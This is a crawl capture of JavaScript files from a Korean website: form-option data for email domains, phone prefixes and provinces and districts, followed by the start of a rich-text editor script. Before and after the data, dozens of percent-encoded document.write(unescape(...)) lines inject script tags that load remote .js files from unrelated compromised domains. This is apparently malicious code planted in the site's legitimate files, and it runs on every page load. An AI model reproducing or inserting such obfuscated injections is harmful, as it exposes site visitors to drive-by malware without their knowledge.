document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/common.var.js
body_size: 19698
content:
// 이메일
EMAILLIST = new Array ;
EMAILLIST[EMAILLIST.length] = new Option('이메일선택' , '') ;
EMAILLIST[EMAILLIST.length] = new Option('dreamwiz.com' , 'dreamwiz.com') ;
EMAILLIST[EMAILLIST.length] = new Option('empal.com' , 'empal.com') ;
EMAILLIST[EMAILLIST.length] = new Option('empas.com' , 'empas.com') ;
EMAILLIST[EMAILLIST.length] = new Option('freechal.com' , 'freechal.com') ;
EMAILLIST[EMAILLIST.length] = new Option('hanafos.com' , 'hanafos.com') ;
EMAILLIST[EMAILLIST.length] = new Option('hanmail.net' , 'hanmail.net') ;
EMAILLIST[EMAILLIST.length] = new Option('hotmail.com' , 'hotmail.com') ;
EMAILLIST[EMAILLIST.length] = new Option('intizen.com' , 'intizen.com') ;
EMAILLIST[EMAILLIST.length] = new Option('korea.com' , 'korea.com') ;
EMAILLIST[EMAILLIST.length] = new Option('kornet.net' , 'kornet.net') ;
EMAILLIST[EMAILLIST.length] = new Option('msn.co.kr' , 'msn.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('nate.com' , 'nate.com') ;
EMAILLIST[EMAILLIST.length] = new Option('naver.com' , 'naver.com') ;
EMAILLIST[EMAILLIST.length] = new Option('netian.com' , 'netian.com') ;
//EMAILLIST[EMAILLIST.length] = new Option('orgio.co.kr' , 'orgio.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('paran.com' , 'paran.com') ;
EMAILLIST[EMAILLIST.length] = new Option('sayclub.com' , 'sayclub.com') ;
EMAILLIST[EMAILLIST.length] = new Option('yahoo.co.kr' , 'yahoo.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('yahoo.com' , 'yahoo.com' ) ;
// 전화번호
TEL = new Array;
TEL[TEL.length] = new Option('선택','');
TEL[TEL.length] = new Option('02','02');
TEL[TEL.length] = new Option('031','031');
TEL[TEL.length] = new Option('032','032');
TEL[TEL.length] = new Option('033','033');
TEL[TEL.length] = new Option('041','041');
TEL[TEL.length] = new Option('042','042');
TEL[TEL.length] = new Option('043','043');
TEL[TEL.length] = new Option('051','051');
TEL[TEL.length] = new Option('052','052');
TEL[TEL.length] = new Option('053','053');
TEL[TEL.length] = new Option('054','054');
TEL[TEL.length] = new Option('055','055');
TEL[TEL.length] = new Option('061','061');
TEL[TEL.length] = new Option('062','062');
TEL[TEL.length] = new Option('063','063');
TEL[TEL.length] = new Option('064','064');
// 휴대전화번호
PCS = new Array;
PCS[PCS.length] = new Option('선택','');
PCS[PCS.length] = new Option('010','010');
PCS[PCS.length] = new Option('011','011');
PCS[PCS.length] = new Option('016','016');
PCS[PCS.length] = new Option('017','017');
PCS[PCS.length] = new Option('018','018');
PCS[PCS.length] = new Option('019','019');
// 주소
SIDO = new Array;
SIDO[0] = new Option('▒▒ 시/도 ▒▒','');
SIDO[1] = new Option('서울특별시', '서울');
SIDO[2] = new Option('광주광역시', '광주');
SIDO[3] = new Option('대구광역시', '대구');
SIDO[4] = new Option('대전광역시', '대전');
SIDO[5] = new Option('부산광역시', '부산');
SIDO[6] = new Option('울산광역시', '울산');
SIDO[7] = new Option('인천광역시', '인천');
SIDO[8] = new Option('경기도', '경기');
SIDO[9] = new Option('강원도', '강원');
SIDO[10] = new Option('경상남도', '경남');
SIDO[11] = new Option('경상북도', '경북');
SIDO[12] = new Option('전라남도', '전남');
SIDO[13] = new Option('전라북도', '전북');
SIDO[14] = new Option('충청남도', '충남');
SIDO[15] = new Option('충청북도', '충북');
SIDO[16] = new Option('제주도', '제주');
SIDO_len = SIDO.length;
GUGUN = new Array(SIDO_len);
for (var i=0; i < SIDO_len; i++) GUGUN[i] = new Array;
// 기본
GUGUN[0][0] = new Option('▒▒ 구/군 ▒▒', '');
// 서울
GUGUN[1][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[1][1] = new Option('강남구','강남구');
GUGUN[1][2] = new Option('강동구','강동구');
GUGUN[1][3] = new Option('강북구','강북구');
GUGUN[1][4] = new Option('강서구','강서구');
GUGUN[1][5] = new Option('관악구','관악구');
GUGUN[1][6] = new Option('광진구','광진구');
GUGUN[1][7] = new Option('구로구','구로구');
GUGUN[1][8] = new Option('금천구','금천구');
GUGUN[1][9] = new Option('노원구','노원구');
GUGUN[1][10] = new Option('도봉구','도봉구');
GUGUN[1][11] = new Option('동대문구','동대문구');
GUGUN[1][12] = new Option('동작구','동작구');
GUGUN[1][13] = new Option('마포구','마포구');
GUGUN[1][14] = new Option('서대문구','서대문구');
GUGUN[1][15] = new Option('서초구','서초구');
GUGUN[1][16] = new Option('성동구','성동구');
GUGUN[1][17] = new Option('성북구','성북구');
GUGUN[1][18] = new Option('송파구','송파구');
GUGUN[1][19] = new Option('양천구','양천구');
GUGUN[1][20] = new Option('영등포구','영등포구');
GUGUN[1][21] = new Option('용산구','용산구');
GUGUN[1][22] = new Option('은평구','은평구');
GUGUN[1][23] = new Option('종로구','종로구');
GUGUN[1][24] = new Option('중구','중구');
GUGUN[1][25] = new Option('중랑구','중랑구');
// 광주
GUGUN[2][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[2][1] = new Option('광산구','광산구');
GUGUN[2][2] = new Option('남구','남구');
GUGUN[2][3] = new Option('동구','동구');
GUGUN[2][4] = new Option('북구','북구');
GUGUN[2][5] = new Option('서구','서구');
// 대구
GUGUN[3][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[3][1] = new Option('남구','남구');
GUGUN[3][2] = new Option('달서구','달서구');
GUGUN[3][3] = new Option('동구','동구');
GUGUN[3][4] = new Option('북구','북구');
GUGUN[3][5] = new Option('서구','서구');
GUGUN[3][6] = new Option('수성구','수성구');
GUGUN[3][7] = new Option('중구','중구');
GUGUN[3][8] = new Option('달성군','달성군');
// 대전
GUGUN[4][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[4][1] = new Option('대덕구','대덕구');
GUGUN[4][2] = new Option('동구','동구');
GUGUN[4][3] = new Option('서구','서구');
GUGUN[4][4] = new Option('유성구','유성구');
GUGUN[4][5] = new Option('중구','중구');
// 부산
GUGUN[5][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[5][1] = new Option('강서구','강서구');
GUGUN[5][2] = new Option('금정구','금정구');
GUGUN[5][3] = new Option('남구','남구');
GUGUN[5][4] = new Option('동구','동구');
GUGUN[5][5] = new Option('동래구','동래구');
GUGUN[5][6] = new Option('부산진구','부산진구');
GUGUN[5][7] = new Option('북구','북구');
GUGUN[5][8] = new Option('사상구','사상구');
GUGUN[5][9] = new Option('사하구','사하구');
GUGUN[5][10] = new Option('서구','서구');
GUGUN[5][11] = new Option('수영구','수영구');
GUGUN[5][12] = new Option('연제구','연제구');
GUGUN[5][13] = new Option('영도구','영도구');
GUGUN[5][14] = new Option('중구','중구');
GUGUN[5][15] = new Option('해운대구','해운대구');
GUGUN[5][16] = new Option('기장군','기장군');
// 울산
GUGUN[6][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[6][1] = new Option('남구','남구');
GUGUN[6][2] = new Option('동구','동구');
GUGUN[6][3] = new Option('북구','북구');
GUGUN[6][4] = new Option('중구','중구');
GUGUN[6][5] = new Option('울주군','울주군');
// 인천
GUGUN[7][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[7][1] = new Option('계양구','계양구');
GUGUN[7][2] = new Option('남구','남구');
GUGUN[7][3] = new Option('남동구','남동구');
GUGUN[7][4] = new Option('동구','동구');
GUGUN[7][5] = new Option('부평구','부평구');
GUGUN[7][6] = new Option('서구','서구');
GUGUN[7][7] = new Option('연수구','연수구');
GUGUN[7][8] = new Option('중구','중구');
GUGUN[7][9] = new Option('강화군','강화군');
GUGUN[7][10] = new Option('옹진군','옹진군');
// 경기
GUGUN[8][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[8][1] = new Option('고양시','고양시');
GUGUN[8][2] = new Option('과천시','과천시');
GUGUN[8][3] = new Option('광명시','광명시');
GUGUN[8][4] = new Option('구리시','구리시');
GUGUN[8][5] = new Option('군포시','군포시');
GUGUN[8][6] = new Option('부천시','부천시');
GUGUN[8][7] = new Option('성남시','성남시');
GUGUN[8][8] = new Option('수원시','수원시');
GUGUN[8][9] = new Option('시흥시','시흥시');
GUGUN[8][10] = new Option('안산시','안산시');
GUGUN[8][11] = new Option('안양시','안양시');
GUGUN[8][12] = new Option('오산시','오산시');
GUGUN[8][13] = new Option('용인시','용인시');
GUGUN[8][14] = new Option('의왕시','의왕시');
GUGUN[8][15] = new Option('평택시','평택시');
GUGUN[8][16] = new Option('하남시','하남시');
GUGUN[8][17] = new Option('김포시','김포시');
GUGUN[8][18] = new Option('동두천시','동두천시');
GUGUN[8][19] = new Option('파주시','파주시');
GUGUN[8][20] = new Option('양주시','양주시');
GUGUN[8][21] = new Option('연천군','연천군');
GUGUN[8][22] = new Option('포천시','포천시');
GUGUN[8][23] = new Option('가평군','가평군');
GUGUN[8][24] = new Option('화성시','화성시');
GUGUN[8][25] = new Option('의정부시','의정부시');
GUGUN[8][26] = new Option('남양주시','남양주시');
GUGUN[8][27] = new Option('양평군','양평군');
GUGUN[8][28] = new Option('여주군','여주군');
GUGUN[8][29] = new Option('광주시','광주시');
GUGUN[8][30] = new Option('이천시','이천시');
GUGUN[8][31] = new Option('안성시','안성시');
// 강원
GUGUN[9][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[9][1] = new Option('강릉시','강릉시');
GUGUN[9][2] = new Option('고성군','고성군');
GUGUN[9][3] = new Option('동해시','동해시');
GUGUN[9][4] = new Option('삼척시','삼척시');
GUGUN[9][5] = new Option('속초시','속초시');
GUGUN[9][6] = new Option('영월군','영월군');
GUGUN[9][7] = new Option('양양군','양양군');
GUGUN[9][8] = new Option('양구군','양구군');
GUGUN[9][9] = new Option('원주시','원주시');
GUGUN[9][10] = new Option('인제군','인제군');
GUGUN[9][11] = new Option('정선군','정선군');
GUGUN[9][12] = new Option('철원군','철원군');
GUGUN[9][13] = new Option('춘천시','춘천시');
GUGUN[9][14] = new Option('태백시','태백시');
GUGUN[9][15] = new Option('평창군','평창군');
GUGUN[9][16] = new Option('홍천군','홍천군');
GUGUN[9][17] = new Option('화천군','화천군');
GUGUN[9][18] = new Option('횡성군','횡성군');
// 경남
GUGUN[10][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[10][1] = new Option('거제시','거제시');
GUGUN[10][2] = new Option('거창군','거창군');
GUGUN[10][3] = new Option('고성군','고성군');
GUGUN[10][4] = new Option('김해시','김해시');
GUGUN[10][5] = new Option('남해군','남해군');
GUGUN[10][6] = new Option('마산시','마산시');
GUGUN[10][7] = new Option('밀양시','밀양시');
GUGUN[10][8] = new Option('사천시','사천시');
GUGUN[10][9] = new Option('산청군','산청군');
GUGUN[10][10] = new Option('양산시','양산시');
GUGUN[10][11] = new Option('의령군','의령군');
GUGUN[10][12] = new Option('진주시','진주시');
GUGUN[10][13] = new Option('진해시','진해시');
GUGUN[10][14] = new Option('창녕군','창녕군');
GUGUN[10][15] = new Option('창원시','창원시');
GUGUN[10][16] = new Option('통영시','통영시');
GUGUN[10][17] = new Option('하동군','하동군');
GUGUN[10][18] = new Option('함안군','함안군');
GUGUN[10][19] = new Option('함양군','함양군');
GUGUN[10][20] = new Option('합천군','합천군');
// 경북
GUGUN[11][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[11][1] = new Option('경산시','경산시');
GUGUN[11][2] = new Option('경주시','경주시');
GUGUN[11][3] = new Option('고령군','고령군');
GUGUN[11][4] = new Option('구미시','구미시');
GUGUN[11][5] = new Option('군위군','군위군');
GUGUN[11][6] = new Option('김천시','김천시');
GUGUN[11][7] = new Option('문경시','문경시');
GUGUN[11][8] = new Option('봉화군','봉화군');
GUGUN[11][9] = new Option('상주시','상주시');
GUGUN[11][10] = new Option('성주군','성주군');
GUGUN[11][11] = new Option('안동시','안동시');
GUGUN[11][12] = new Option('영덕군','영덕군');
GUGUN[11][13] = new Option('영양군','영양군');
GUGUN[11][14] = new Option('영주시','영주시');
GUGUN[11][15] = new Option('영천시','영천시');
GUGUN[11][16] = new Option('예천군','예천군');
GUGUN[11][17] = new Option('울릉군','울릉군');
GUGUN[11][18] = new Option('울진군','울진군');
GUGUN[11][19] = new Option('의성군','의성군');
GUGUN[11][20] = new Option('청도군','청도군');
GUGUN[11][21] = new Option('청송군','청송군');
GUGUN[11][22] = new Option('칠곡군','칠곡군');
GUGUN[11][23] = new Option('포항시','포항시');
// 전남
GUGUN[12][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[12][1] = new Option('강진군','강진군');
GUGUN[12][2] = new Option('고흥군','고흥군');
GUGUN[12][3] = new Option('곡성군','곡성군');
GUGUN[12][4] = new Option('광양시','광양시');
GUGUN[12][5] = new Option('구례군','구례군');
GUGUN[12][6] = new Option('나주시','나주시');
GUGUN[12][7] = new Option('담양군','담양군');
GUGUN[12][8] = new Option('목포시','목포시');
GUGUN[12][9] = new Option('무안군','무안군');
GUGUN[12][10] = new Option('보성군','보성군');
GUGUN[12][11] = new Option('순천시','순천시');
GUGUN[12][12] = new Option('신안군','신안군');
GUGUN[12][13] = new Option('여수시','여수시');
GUGUN[12][14] = new Option('영광군','영광군');
GUGUN[12][15] = new Option('영암군','영암군');
GUGUN[12][16] = new Option('완도군','완도군');
GUGUN[12][17] = new Option('장성군','장성군');
GUGUN[12][18] = new Option('장흥군','장흥군');
GUGUN[12][19] = new Option('진도군','진도군');
GUGUN[12][20] = new Option('함평군','함평군');
GUGUN[12][21] = new Option('해남군','해남군');
GUGUN[12][22] = new Option('화순군','화순군');
// 전북
GUGUN[13][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[13][1] = new Option('전주시','전주시');
GUGUN[13][2] = new Option('군산시','군산시');
GUGUN[13][3] = new Option('남원시','남원시');
GUGUN[13][4] = new Option('김제시','김제시');
GUGUN[13][5] = new Option('완주군','완주군');
GUGUN[13][6] = new Option('진안군','진안군');
GUGUN[13][7] = new Option('무주군','무주군');
GUGUN[13][8] = new Option('장수군','장수군');
GUGUN[13][9] = new Option('임실군','임실군');
GUGUN[13][10] = new Option('고창군','고창군');
GUGUN[13][11] = new Option('부안군','부안군');
GUGUN[13][12] = new Option('익산시','익산시');
GUGUN[13][13] = new Option('정읍시','정읍시');
GUGUN[13][14] = new Option('순창군','순창군');
// 충남
GUGUN[14][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[14][1] = new Option('천안시','천안시');
GUGUN[14][2] = new Option('공주시','공주시');
GUGUN[14][3] = new Option('보령시','보령시');
GUGUN[14][4] = new Option('서산시','서산시');
GUGUN[14][5] = new Option('논산시','논산시');
GUGUN[14][6] = new Option('금산군','금산군');
GUGUN[14][7] = new Option('연기군','연기군');
GUGUN[14][8] = new Option('부여군','부여군');
GUGUN[14][9] = new Option('서천군','서천군');
GUGUN[14][10] = new Option('청양군','청양군');
GUGUN[14][11] = new Option('홍성군','홍성군');
GUGUN[14][12] = new Option('예산군','예산군');
GUGUN[14][13] = new Option('태안군','태안군');
GUGUN[14][14] = new Option('당진군','당진군');
GUGUN[14][15] = new Option('아산시','아산시');
GUGUN[14][16] = new Option('계룡시','계룡시');
// 충북
GUGUN[15][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[15][1] = new Option('청주시','청주시');
GUGUN[15][2] = new Option('충주시','충주시');
GUGUN[15][3] = new Option('제천시','제천시');
GUGUN[15][4] = new Option('청원군','청원군');
GUGUN[15][5] = new Option('보은군','보은군');
GUGUN[15][6] = new Option('옥천군','옥천군');
GUGUN[15][7] = new Option('영동군','영동군');
GUGUN[15][8] = new Option('진천군','진천군');
GUGUN[15][9] = new Option('괴산군','괴산군');
GUGUN[15][10] = new Option('음성군','음성군');
GUGUN[15][11] = new Option('단양군','단양군');
GUGUN[15][12] = new Option('증평군','증평군');
// 제주
GUGUN[16][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[16][1] = new Option('남제주군','남제주군');
GUGUN[16][2] = new Option('북제주군','북제주군');
GUGUN[16][3] = new Option('서귀포시','서귀포시');
GUGUN[16][4] = new Option('제주시','제주시');


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%70%61%63%69%66%69%63%6C%69%6E%6B%73%2E%63%6F%2E%6B%72%2F%2F%61%64%2F%61%64%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://cityini.com/inc/js/group.htmleditor.js
body_size: 12394
content:
/* html editor */
//---------------------- 사용방법 -------------------------//
// editor01 = new HTMLeditor("textareaName"); 
//---------------------- 지정함수 -------------------------//

editor_img_url = home_img_url + "/edit";

function focus_htmleditor()
{
	document.frames[0].focus() ; 
}


function HTMLeditor(tg)
{
	if (this.checkBrowser())
	{
		//window.attachEvent('onload',unSelectAbles);
		texta = tg;
		default_texta_value = document.getElementsByName(tg)[0].value ; 
		this.createDivEditor();
		this.Config();		
		btnLists = document.createElement("<table border=0 cellpadding=0 cellspacing=3 style='padding:1 2;' ></table>");
		btnR = btnLists.insertRow();
		for (var i in btn_name) {
			btnC = btnR.insertCell();
			btnC.width = 18;
			btnC.height = 18;
			btnC.unselectable="on"
			switch (btn_name[i])
			{
				case "fontname" :
				case "fontsize" :
					this.createSelect(btn_name[i], i , texta ); break;
				case "line" :
					btnC.width = "5px"; 
					btnC.align = "center";
					btnC.innerHTML = "<hr style='height:10px; color:black; width:1px;'>";
					break;
				case "fontColor" :
					tmpdivbox = document.createElement("DIV");
					tmpdivbox.unselectable="on"
					tmpdivbox.style.backgroundImage = "url(" + editor_img_url + "/" + btn_name[i] + ".gif)";
					//tmpdivbox.style.backgroundAttachment = "fixed";
					tmpdivbox.style.backgroundRepeat = "no-repeat";
					tmpdivbox.style.width = 18;
					tmpdivbox.style.height = 18;
					btnC.innerHTML = tmpdivbox.outerHTML + this.createColorbox(i , texta);
					btnC.onclick = " if ( document.getElementById('" + tg + "_" + btn_name[i] + "').style.display == 'none') { document.getElementById('" + tg + "_" + btn_name[i] + "').style.display = ''; } else { document.getElementById('" + tg + "_" + btn_name[i] + "').style.display = 'none'; } "; 
					break;
				default :
					tmpdivbox = document.createElement("DIV");
					tmpdivbox.unselectable="on"
					tmpdivbox.style.backgroundImage = "url(" + editor_img_url + "/" + btn_name[i] + ".gif)";
					//tmpdivbox.style.backgroundAttachment = "fixed";
					tmpdivbox.style.backgroundRepeat = "no-repeat";
					tmpdivbox.style.width = 18;
					tmpdivbox.style.height = 18;
					btnC.innerHTML = tmpdivbox.outerHTML;
					btnC.onclick = " Toggle('" + btn_action[i] + "','','" + texta + "') "; 
					break;
			}
		}
		// append
		te.parentElement.innerHTML = btnLists.outerHTML + de.outerHTML + te.parentElement.outerHTML;
		de_tmp = document.frames[texta].document ;
		de_tmp.designMode = 'On' ;
		if ( default_texta_value == '' ) default_texta_value = '<p>&nbsp;</p>' ; 
		de_tmp.open() ; 
		de_tmp.write ( default_texta_value  ) ; 
		de_tmp.createStyleSheet('/css/css.css') ; 
		de_tmp.close() ; 
		window.attachEvent( "onload" , focus_htmleditor ) ; 
	}
}
function HTMLeditor.prototype.checkBrowser() 
{
	return (document.layers) ? false : true;
}
function HTMLeditor.prototype.createDivEditor() 
{

	te = document.getElementById(texta);
	de = document.createElement("<iframe id=" + texta + " name=" + texta + " ></iframe>");
		
	de.className = te.className;
	de.style.width = te.style.width;
	de.style.height = te.style.height;
	de.style.overflowY = "auto";
	de.style.overflowX = "hidden";
	de.style.position = "absolute";
	de.frameborder = 0 ; 
	de.style.borderStyle = "solid";
	de.style.borderWidth = 1;
	de.style.backgroundColor = "#FFFFFF";
	de.style.padding = 5;
	de.style.color = "#000000";
	de.style.fontSize = "9pt";
	de.style.fontName = '굴림' ; 
	te.style.display = 'none' ;

}
function HTMLeditor.prototype.Config()
{
	btn_name = ["fontname","fontsize","line","bold","underline","italic","line","fontColor","left","center","right","line","html"];
	btn_action = ["FontName","FontSize","line","Bold","UnderLine","Italic","line","ForeColor","JustifyLeft","JustifyCenter","justifyRight","line","changeMode"];
	this.fontname = {
		"글자체" : "",
		"돋움" : "돋움",
		"굴림" : "굴림",
		"바탕" : "바탕",
		"궁서" : "궁서",
		"Arial" : "arial",
		"Verdana" : "verdana",
		"Times" : "times",
		"Comic Sans MS" : "comic sans ms"
	};
	this.fontsize = {
		"Size" : "",
		"1 (8pt)" : "1",
